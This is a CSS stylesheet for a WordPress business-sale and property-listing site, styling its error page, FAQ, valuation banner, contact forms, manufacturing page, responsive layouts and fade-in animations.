.errore-page .error-page-right img{
  width:100%;
  height: auto;
}
.errore-page .error-page-left .error-page-info .error-title{
  font-size: 12vw;
  font-weight: 600;
  color:#484848;
  letter-spacing: 2px;
  margin-bottom: 30px;
  line-height: 12vw;
  margin-top: 0;
}
.errore-page .error-page-left .error-page-info .error-title::first-letter{
  font-size:15vw;
}
.errore-page .error-page-left .error-page-info .error-sub-title{
  font-size: 36px;
  line-height: 46px;
  color:#484848;
  font-weight: 400;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info .errod-code{
  font-size:16px;
  font-weight: 500;
  color:#76767E;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info p{
  color:#76767E;
  font-size: 16px;
  line-height: 26px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul{
  margin: 0;
  padding:0;
  list-style: none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li{
  display: block;
  margin-bottom: 5px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li a{
  display: block;
  font-size: 16px;
  text-transform: capitalize;
  color:#078CA1;
  transition: all .5s;
  text-decoration:none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li:hover a{
  color:#AAA9A6;
}

/*---------------------------
faq-area
-----------------------------*/
#contactsection{
  padding: 0 50px 50px 0px;
}
.faq-area {
  padding: 50px;
}
.faq-area .faq-wrap .panel-group .panel {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  border: 1px solid #eaedef;
  padding: 25px;
  margin-bottom: 15px; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading {
  background: transparent;
  border: none;
  text-align: center;
  position: relative; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading:before {
  position: absolute;
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  left: 0;
  top: 5px;
  font-size: 30px;
  line-height: 30px;
  color: #f9661c; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading .panel-title a {
  display: block;
  width: 100%;
  font-size: 20px;
  color: #090909;
  font-weight: 400;
  text-transform: capitalize; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body {
  border: none; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body p {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #090909; 
}

/*---------------------------
section-title
-----------------------------*/
.section-title {
  margin-bottom: 40px; 
}
.section-title .title {
  font-size: 31px;
  line-height: 46px;
  color: #090909;
  font-weight: 400;
  margin-bottom: 16px; 
}
.section-title p {
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 38px;
  color: #090909;
  margin-top: 10px; 
}

/*---------------------------
car-valuation-area
-----------------------------*/
.get-valuation-area {
  padding:150px 0 100px 0;
  position: relative;
  z-index: 1;
  background: url("assets/images/get-validation-bg.png") #f9661c no-repeat center center / cover; }
.get-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.get-valuation-area .valuation-text h2 {
  font-size: 31px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 16px;
  margin-bottom: 35px; 
}
.get-valuation-area .valuation-text .primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #ffffff;
  padding: 10px 25px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.get-valuation-area .valuation-text .primary-btn-two:hover {
  background: #ffffff;
  color: #f9661c; 
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite:hover {
  color: #ffffff;
  background: #f9661c; 
}
.customtextvaluation i {
  font-size: 10px;
}
.page-template-tpl-business-val-php .page-title {
    padding: 0 0;
}
.page-template-tpl-business-val-php .page-title .breadcrumb-top .breadcrumb {
    padding: 0;
}
.page-template-tpl-business-val-php .awards-left {
  padding-bottom: 0px;
  margin-top: 20px;
  text-align: center;
}
.page-template-tpl-business-val-php .awards-left img {
	width: 50%;
}
/*---------------------------
contact-section-area
-----------------------------*/
.contact-section-area{
  background: url('https://www.mergerscorp.com/wp-content/uploads/2019/12/15773-scaled.jpg') no-repeat center / cover;
  padding:60px 0;
  position: relative;
  z-index: 1;
}
.contact-section-area:after{
  position: absolute;
  content: " ";
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(0, 0, 0, .2);
  z-index: -1;
}
.contact-section-area .contact-form-area i{
  color:#868687 !important;
}
.contact-section-area .contact-form-area{
  padding:30px 20px;
  border-radius:12px;
  background:rgba(0, 0, 0, .6);
}
.contact-section-area .contact-form-area .contact-title{
  color:#868687;
  font-size: 36px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 60px;
}
.contact-section-area .contact-form-area form  .form-group input{
  width: 100%;
  padding:25px 0;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
}
.contact-section-area .contact-form-area form  .form-group input:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group textarea{
  width: 100%;
  padding:15px 0;
  height: 100px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687;
  background:transparent;
  resize: none;
}
.contact-section-area .contact-form-area form  .form-group textarea:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group select{
  width: 100%;
  height: 50px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
  padding:0;
}
.contact-section-area .contact-form-area form .form-btn{
  margin-top: 40px;
}
.contact-section-area .contact-form-area form .btn{
  border-radius: 6px;
  background:transparent;
  padding:10px 30px;
  border: 1px solid #868687;
  font-size: 20px;
  text-transform: capitalize;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  opacity: 1;
  transition:all .5s;
}
.contact-section-area .contact-form-area form .form-btn .btn:hover{
  color:#ffffff;
  background:#868687;
}
.elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
  margin-top:60px;
}
.grid-view .property-item .item-body {
  padding: 15px 5px;
  min-height: 165px;
  position: relative;
}
.home .grid-view .property-item .item-body .phone {
  position: absolute !important;
  width: 90%;
  margin:auto;
  text-align: center !important;
  left:0px;
  right:8px;
  bottom: 10px;
}


.f7-form-control, input.wpcf7-form-control[type='text'], input.wpcf7-form-control[type='email'], input.wpcf7-form-control[type='password'], input.wpcf7-form-control[type='tel'], textarea.wpcf7-form-control, .post-password-form input[type='password']{
  background: #FFFFFF;
  border:transparent;
}
input.wpcf7-form-control[type="text"]{
  background: #ffffff;
}
.form-control{
  background: #F3F3F3;
  border:transparent;
  color:#868687 !important;
}
legend {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 600;
  /* font-family: "Roboto", sans-serif; */
}
legend  .req{
  color:red;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
  font-size: 14px;
  position: relative;
  top:-1px;
  margin-left: 8px;
}

.all_locations {
	margin:0;
	padding:0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;

}
.all_locations  .inner_location {
	display: block;
	width: 33%;
	margin-bottom: 15px;
}
.all_locations  .inner_location img{
	margin-right: 5px;
}
.all_locations .inner_location a {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	color: #424242;
}
.locationtext h3 {
	margin-bottom: 10px;
	font-size: 24px;
  line-height: 34px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;
}

#description h5, .description h5 {
	margin-bottom: 5px;
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;

}
#description p, .description p {
  font-family: Futura PT Book;
	font-size: 17px;
  line-height: 24px;
	color: #575756;
}
#description h4, .description h4 {
  font-family: Futura PT Heavy;
  font-size: 17px;
  color: #575756;
}

/***manufacturing page***/

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget {
  margin-bottom: 30px;
}

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul {
  margin: 0;
  padding: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li {
  display: block;
  list-style: none;
  margin-bottom: 5px;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li:last-child {
  margin-bottom: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  text-decoration: none;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a:hover {
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget {
  padding: 25px 20px;
  background-color: #F5F9FC;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget .download-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 25px;
  color: #ffffff;
  background-color: #4B4B4B;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .manufacturing-sidebar .contact-widget {
  padding: 25px 20px;
  background-color: #F24525;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .icon {
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .contact-widget h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .contact-btn {
  display: inline-block;
  padding: 13px 30px;
  border-radius: 25px;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .section-title {
  color: #242C67;
  font-size: 30px;
  font-weight: 400;
  text-transform: capitalize;
}

.manufacturing-page .inner-title {
  margin-bottom: 25px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #242C67;
}

.manufacturing-page .advance-manufacturing p {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.manufacturing-page .market-outlook .single-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.manufacturing-page .market-outlook .single-feature .feature-icon {
  margin-right: 10px;
}

.manufacturing-page .market-outlook .single-feature .feature-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.manufacturing-page .market-outlook .single-feature .feature-content h4 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #000000;
}

.manufacturing-page .team-area .single-team {
  margin-bottom: 30px;
}

.manufacturing-page .team-area .single-team img {
  height: 170px;
}

@media (max-width: 1367px){
  .btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 12px 25px 13px 25px;
  }
  .top_main_header a {
    font-size: 12px;
  }
   .header-section .navi > ul > li > a {
    font-size: 13px;
  }
}

@media(max-width: 992px) {
    .industrien-wrap {
        grid-template-columns: repeat(3, 1fr);      
    }
    .custome-business-area .business-right {
      margin-top: 30px;
    }
    .know-area-wrap .single-know-area {
      margin-bottom: 30px;
    }
    .know-area-wrap {
        padding: 30px 30px 0 30px;
    }
  .business-right.text-right {
      text-align: center;
  }
  .newsroom-area .single-newsroom {
	width: 100%;
	height: auto;
  }
  .custome-business-area .business-left h2 {
    font-size: 30px;
  }
  .custome-business-area .business-left p {
      font-size: 14px;
      line-height: 24px;
  }
  .business-valuation {
    font-size: 14px;
  }
  .singup-today-area p {
    font-size: 14px;
    line-height: 24px;
  }
}

@media (max-width: 991px) {
  .errore-page{
    text-align: center;
  }
  .errore-page .error-page-right{
    margin-top: 30px;
  }
  .top-bar .top-bar-right {
    display: none;
  }
  .our-custome-team-area .single-team-member {
    height: 100%;
    text-align: center;
  }
  .our-custome-team-area .single-team-member .card .card-img{
    margin-bottom: 15px;
  }
  .listingpage_search {
    margin-top: -175px;
  }
  .banner-listing-item p{
    font-size: 12px;
  }
  .yello-bar-listing p {
    font-size: 12px;
  }
  .custome-footer-area .footer-bottom .copyright-area {
    text-align: center;
    margin-bottom:15px;
  }
  .custome-footer-area .footer-bottom .foter-menu{
    text-align:center;
  }
  .footer-top-area .footer-top-right .single-widgets {
   text-align: center;
  }
  .top-contact {
   display: none;
  }
  .banner-caption {
   top: 50% !important;
  }
  .list-tabs .tabs a {
    font-size: 12px;
    font-weight: 400;
  }
  .list-tabs .tabs a {
   padding: 12px 0px;
  }
  .tabs a {
     width: 150px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    background-color: transparent !important;
    position: inherit;
    z-index: 99;
    top: 0;
    box-shadow: none;
  }
  .single-search-wrap {
    /* top: -180px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* background-color: #ffffff !important; */
    height:42px;
    border-radius:0px;
  }
  .advanced-search-mobile .single-search-wrap {
    position: relative;
    background: #ffffff;
  }
  .advanced-search-mobile .single-search-wrap button {
    color: #cccccc;
    cursor: pointer;
  }
  .advanced-search-mobile .single-search-wrap button{
    cursor: pointer;
  }
  .header-mobile .header-logo img {
    max-height: 50px;
    width: 150px;
  }   
  .advance-btn {
    padding: 0px 15px;
    height: 43px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  .elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
    margin-top:0px;
  }
  .grid-view .property-item .item-body {
    padding: 15px 5px;
    min-height: 100%;
    position: inherit !important;
  }
  .grid-view .property-item .item-body .phone{
    position: inherit !important; 
    width: 99%;
    margin-left: 0;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
}
@media (max-width: 768px) {
  /*.mobile-header-menu {
    display: inline-block;
  }*/
  .single .table-cell.single-detail-title.mobile-show-property-title{
    display: block;
  }
  .awsm-team-list.table-head {
    display: none;
  }
  .awsm-team-item .single-item {
    width: auto;
  }
  .awsm-team-item .single-item:nth-child(1) , .awsm-team-item .single-item:nth-child(3) {
    width: auto;
  }
  .awsm-team-item .single-item {
    font-size: 16px;
    line-height: 24px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 18px;
  }
  .awsm-team-item .single-item {
    padding: 5px;
  }
  .awsm-team-item {
    padding: 5px 0;
  }

  .container-contentbar {
    width: 100%;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 20px;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .container {
  width: 100%;
  }
  .container-sidebar {
   width: 100%; 
  }
  .single-post-page .col-sm-offset-3 {
   margin-left: 0%; 
  }
  .tabs a {
     width: 120px;
  }
  .banner-listing-item{
    display: none;  
  }
  table.details_table tbody tr td.tablelabel{
    font-weight: 500;
    text-align:right;
    width:150px;
    padding-right: 0px;
  }
  table.details_table tbody tr td{
    padding:5px;
    color:#7F807F;
    font-size: 14px;
  }
  /*custome responsive*/
  .listingpage_search{
    margin-top:-42px;
  }
  .listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    top:-53px;
  }
  .listingpage_search{
    margin-top:-49px;
  }
  /* .single-search-wrap {
      top: -140px;
  } */
  .single-brands {
      margin-bottom: 15px;
  }
  .elementor-section.elementor-section-boxed>.elementor-container {
    clear: both;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:600px !important;
  }
}
@media (max-width: 767px){
    .industrien-wrap {
        grid-template-columns: repeat(2, 1fr);      
    }
  .singup-today-area .singup-up-wrap {
      justify-content: center;
      text-align: center;
  }
  .singup-today-area .singup-text {
    margin: 20px;
  }
  .custome-business-area .business-left {
    text-align: center;
  }
  .custome-brands-area .col-lg-2.col-md-3.col-sm-4 {
    width: 50%;
    float: left;
    text-align: center;
  }
  .mobileviewlisting{
    display: block !important;
  }
  .desktopviewlisting.property-listing.list-view {
    display: none;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    margin-top: 0px;
  }
  rs-layer#slider-2-slide-4-layer-2{
    width:480px !important;
  }
  #sidebar {
  	position: relative;
  	z-index: 9;
  }
}
@media (max-width: 480px) {
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(2, 1fr);
    }
    .page-template-tpl-franchise .hero-banner-area .hero-baner-title {
        font-size: 36px;
        line-height: 46px;
    }
  .single-property .single-detail-title{
    display: none;
  }
  .above-banner-image-moile h1, .above-banner-image-moile .flag-section{
    display: none;
  }

  .mobile-search-section{
    display: block;
  }
  .above-banner-image-moile.belowtablesingle {
    display: none;
  }
  /*property detail page*/
  .single-post-page .parent_single_bar{display: none; }
  .above-banner-image-moile{ display: block; }
  .single-post-page .header-detail{display: none; }
  .single-post-page .header-media-wrap {padding: 5px 15px; }
  .single-post-page .banner-parallax{
    height: 200px;
  }
  .single-post-page #description p {
  font-size: 16px;
  }
  .widget-range .advance-trigger {
    margin: 0px;
  }
  .skypecustomicon {
    display: none;
  } 
  .advanced-search-mobile .single-search-wrap button {
    color: #F90 !important;
  }
  .single-post-page table.details_table tbody tr td.tablelabel { text-align: left; }
  .single-post-page table.details_table tbody tr td {text-align: right; }
  .single-post-page .flaginnerspan a{font-size: 15px;}
  #text-4, #text-2{margin-top: 0 !important}
  div#text-2 {
    height: calc(100vh - 100px);
    overflow: scroll;
}
  #text-4, #text-2{display: none;}
  /*property detail page end*/

  /*Listing page mobile*/
  .page-template-property-listing-template .header-media-wrap, .page-template-template-search .header-media-wrap, .page-template-property-listing-investment-template .header-media-wrap,
  .tax-property_type .header-media-wrap,
  .page-template-property-listing-template .yello-bar-listing, .page-template-template-search .yello-bar-listing, .page-template-property-listing-investment-template .yello-bar-listing,
  .page-template-property-listing-template .breadcrumb-top, .page-template-template-search .breadcrumb-top, .page-template-property-listing-investment-template .breadcrumb-top,
  .page-template-property-listing-template .advance-btn, .page-template-template-search .advance-btn, .page-template-property-listing-investment-template .advance-btn {
    display: none;
  }
  .page-template-property-listing-investment-template .single-search-inner.single-search {
  display: none;
  }
  .listingpage_search {
   margin-top: 0;
   max-height: 266px;
   position: relative;
   margin-bottom: 0;
  }
  .page-template-property-listing-template .single-search .form-control, .page-template-template-search .single-search .form-control{
    border: 2px solid #F90;
    border-radius: 5px;
  }
  /* .advanced-search-mobile .single-search {
    width: auto;
  } */
  .page-template-property-listing-template .single-search-wrap, .page-template-template-search .single-search-wrap {
    top: 0px;
  }
  .home .filter-custom-button{
    display: none;
  }
  .page-template-property-listing-template #sidebar, .page-template-template-search #sidebar, .page-template-property-listing-investment-template #sidebar{
    display: none;
  }
  /*Listing page mobile end*/

.how-we-help-ul li {
  width: 100%;
  margin: 15px 0px;
  }

  .get-valuation-area {
    padding: 20px 0 100px 0;
  }
  .page-template-tpl-business-val-php .awards-left img {
    width: 100%;
  }
  .page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
    font-size: 10px;
  }
  .next-prev-block .media-left a, .next-prev-block .media-right a {
      width: 40px;
  }
  .single-post-page .container-contentbar, .single-post-page .container-sidebar {
    width: 100%;
  }
	#contactsection, .faq-area {
	padding: 0px;
	}
    .industrien-wrap {
        grid-template-columns: repeat(1, 1fr);      
    }
    .know-area-wrap {
        padding: 30px 15px 0 15px;
    }
    .custome-business-area .business-title {
      font-size: 24px;
    }
  .custome-footer-area .footer-top-area .footer-top-left {
   padding-right: 0px;
  }
  
  .custome-footer-area .footer-top-area .footer-top-left {
    border-right: 0px solid #bbbbbb;
  }
  .custome-contact-page .contact-form {
    padding: 0px;
  }
  .custome-business-validation {
    padding: 5px 0 5px 0;
  }
  .custome-awards-area {
    padding: 0px 0;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 16px;
  }
  .single-brands{
    text-align: center;
  }
  .page-template-property-listing-template .banner-parallax , .page-template-template-search .banner-parallax{
    height:300px !important;
  }
  .yello-bar p {
    font-size: 10px;
  }
  .tabs a {
   width: 100px;
  }
  .single-search-wrap {
    /* top: -100px; */
    z-index: 99;
    position: relative;
    opacity:1;
  }
  .receive_section p {
   font-size: 12px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-img img{
    height: 150px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 350px !important;
  }
  .col-sm-6.col-xs-12.minpricecus {
  	width:  50% !important;
  }
  .col-sm-6.col-xs-12.maxpricecus {
  	width:  50% !important;
  }

}
@media (max-width: 375px){
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  .property-item-mobile .single-post-page .property-content{
    padding-left: 5px;
   }
  .property-item-mobile .single-post-page .property-content .property-title {
    font-size: 12px;
    line-height: 12px;
    padding-bottom: 3px;
    margin-bottom: 4px; 
  }
  .property-item-mobile .single-post-page .property-content .property-feature p {
    font-size: 12px;
    line-height: 12px;
  }
  .property-item-mobile .single-post-page .property-content .bottom-price span {
    font-size: 12px; 
  }
  .property-item-mobile .single-post-page .property-img img{
    max-height: 80px;
    width:100%;
  }
  rs-layer#slider-2-slide-4-layer-2 {
      width: 320px !important;
  }
}
@media (max-width: 320px) {
  .custome-business-info h1{
    font-size: 15px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 0px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 0px;
  }
  .yello-bar-listing p {
    font-size: 10px;
  }
  .tabs a {
    width: 95px;
  }
  .list-tabs .tabs a {
    font-size: 10px;
  }
  .custome-business-validation .custome-business-info p {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px;
  }
  .custome-business-validation .custome-business-info h3 {
    font-size: 10px;
    margin-bottom: 10px;
    line-height: 10px;
  }
  .custome-business-info h1 {
    font-size: 13px;
    margin-bottom: 0px;
  }
  .single-brands {
      margin-bottom: 15px;
  }
  rs-layer#slider-2-slide-4-layer-2 {
    width: 280px !important;
  }
}

/*custome css start here*/
.navi > ul > li {
    overflow: initial;
}
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
	z-index: 2;
}
.navi > ul ul, .navi > ul .houzez-megamenu-inner {
	position: relative;
  z-index: 999;
  top: 0;
  visibility: visible;
  opacity: 1;
}

.top-bar {
  background: linear-gradient( rgba(0,0,0, .8), rgba(0,0,0,.1)) !important;
  background-color: transparent !important;
}
#sidebar .widget-range .dropdown-toggle {
  height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
  display: flex;
  align-items: center;
  padding: 0 10px;
}
#sidebar .form-control {
  height: 42px ;
  line-height: 42px;
  background: #ffffff;
  opacity: 1;
  border:  1px solid #cccccc;
  border-radius: 3px;
}
.home .advanced-search-mobile-wrap {
    display: block;
    box-shadow: none;
}
.home .advanced-search-mobile .single-search {
  width: 100%;
}

.advanced-search-mobile-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 10px;
  box-shadow: 0px 5px 10px rgba(0,0, 0, .2);
}
.advanced-search-mobile .single-search-wrap {
  position: relative
}
.advanced-search-mobile .single-search-wrap .advance-btn button {
  left: 2px;
  color: #fff !important;
  font-size: 16px;
}
.advanced-search-mobile .single-search-wrap button {
  color: #cccccc;
  position: absolute;
  right: 5px;
  top: 2px;
  z-index: 2;
}
.advanced-search-mobile  .filter-custom-button {
  padding: 7px 10px;
  color:  #F90;
  border:  1px solid #F90;
  text-transform: capitalize;
  background: transparent;
  border-radius: 3px;
}
.advanced-search-mobile  .filter-custom-button  i {
  margin-left: 5px;
}
@media (max-width: 480px) {
  .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 1;
  }
}
.set-animation.is-visible ul li, .set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}


/******for contact us*****/
.set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-delay: 2.0s;
  animation-delay: 2.0s;
}
.set-animation.is-visible .contact-us-footer ul li:first-child {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(2) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(3) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
/******for contact us section end*****/

.set-animation.is-visible ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.set-animation.is-visible ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.set-animation.is-visible ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.set-animation.is-visible ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.set-animation.is-visible ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.set-animation.is-visible ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.set-animation.is-visible ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.set-animation.is-visible ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.set-animation.is-visible ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.set-animation.is-visible ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.set-animation.is-visible ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.set-animation.is-visible ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.set-animation.is-visible .widgets-title{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible p{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible img{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
@-webkit-keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
.advisor-accordion .panel-heading{
  background: transparent;
  padding: 7px 0;
  border-top: 1px solid #ddd;
  
}
.advisor-accordion .panel-heading .panel-title{
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.advisor-accordion .panel-heading .panel-title a {
  display: block;
  color: #163257;
  position: relative;
}
.advisor-accordion .panel-heading .panel-title a.collapsed:before {
  position: absolute;
  content: '\f067';
  right: 0;
  top: 0;
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  font-size: 12px;
  font-weight: 700;
}.advisor-accordion .panel-heading .panel-title a:before {
  position: absolute;
  content: '\f068';
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 0;
  font-size: 12px;
  font-weight: 700;
}
.advisor-accordion .panel-default{
  border: none;
  margin: 0;
}
.advisor-accordion .panel-group .panel+.panel {
    margin-top: 0;
}
